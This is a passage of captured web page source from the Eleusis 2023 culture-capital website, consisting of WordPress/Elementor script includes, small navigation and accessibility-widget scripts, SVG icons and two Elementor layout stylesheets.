\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03c3\u03c5\u03bb\u03bb\u03bf\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u03c4\u03b7\u03c2 \u03c0\u03cc\u03bb\u03b7\u03c2. ","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2023\/04\/EIKASTIKA_SITE_F-1024x576.png"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"8091660d4d","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"2c9b9a3221","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34069.css?ver=1763465148
body_size: 1811
content:
.elementor-34069 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-1904c380{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-55b65c53 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34069 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-global-35139{z-index:4;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-34069 .elementor-element.elementor-element-d16fede > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-d16fede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-d16fede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34069 .elementor-element.elementor-element-288f720{--spacer-size:50px;}.elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-34069 .elementor-element.elementor-element-ce9374e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34069 .elementor-element.elementor-element-d878a36{--spacer-size:50px;}.elementor-34069 .elementor-element.elementor-element-6d46571 > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-6d46571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-6d46571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34069 .elementor-element.elementor-element-ef6fccd{--spacer-size:50px;}.elementor-34069 .elementor-element.elementor-element-3480260{margin-top:30px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-34069 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-34069 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 50px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:hover, .elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-34069 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-34069 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:hover svg, .elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-34069 .elementor-element.elementor-element-ab4ce62{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-34069 .elementor-element.elementor-element-59d20063{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34069 .elementor-element.elementor-element-5cf01d17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-5cf01d17{text-align:left;}@media(min-width:768px){.elementor-34069 .elementor-element.elementor-element-bc1b57f{width:70%;}.elementor-34069 .elementor-element.elementor-element-7656d0d{width:30%;}}@media(max-width:1215px){.elementor-34069 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:70vh;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34069 .elementor-element.elementor-element-4946b73{width:100%;max-width:100%;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba{width:100%;max-width:100%;}.elementor-34069 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-34069 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-34069 .elementor-element.elementor-element-ce9374e{margin-top:-112px;margin-bottom:0px;}.elementor-34069 .elementor-element.elementor-element-3480260{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34069 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-34069 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34069 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-34069 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-59d20063 */.elementor-34069 .elementor-element.elementor-element-59d20063 h3.event-title {
    display: none;
}

.elementor-34069 .elementor-element.elementor-element-59d20063 .event-meta.event-date {
    display: none;
}
.elementor-34069 .elementor-element.elementor-element-59d20063 a.event-read-more.button {
    display: none;
}
.elementor-34069 .elementor-element.elementor-element-59d20063 .event-desc {
    padding-top: 50px;
    margin-bottom: 0px;
}

.elementor-34069 .elementor-element.elementor-element-59d20063 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545
body_size: 795
content:
.elementor-33393 .elementor-element.elementor-element-7d0cf753 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-element-146ddf36 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-33393 .elementor-element.elementor-element-146ddf36{text-align:left;}.elementor-33393 .elementor-element.elementor-element-146ddf36 img{width:100%;}.elementor-33393 .elementor-element.elementor-element-10c848e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-element-49e1074 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-33393 .elementor-element.elementor-element-49e1074{text-align:left;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-global .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-global-2663 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-icon{width:14px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-icon i{font-size:14px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-family:var( --e-global-typography-32b994d-font-family ), Sans-serif;font-size:var( --e-global-typography-32b994d-font-size );font-weight:var( --e-global-typography-32b994d-font-weight );line-height:var( 